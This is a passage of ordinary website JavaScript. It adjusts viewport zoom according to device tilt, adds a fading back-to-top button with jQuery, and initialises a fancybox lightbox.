        meta.setAttribute( "content", enabledZoom );
        enabled = true; }
    function disableZoom(){
        meta.setAttribute( "content", disabledZoom );
        enabled = false; }
    function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
        if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } }
		else if( !enabled ){ restoreZoom(); } }
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );

// PAGE TOP
$(function(){
  var pageTop = $("#page-top");
  pageTop.hide();
  pageTop.click(function () {
    $('body, html').animate({ scrollTop: 0 }, 500);
    return false;
  });
  $(window).scroll(function () { 
    if($(this).scrollTop() >= 150) {
      pageTop.fadeIn();
    } else {
      pageTop.fadeOut();
    }
  });
});

// fancybox
$(document).ready(function() {
  $('.fancybox').fancybox();
});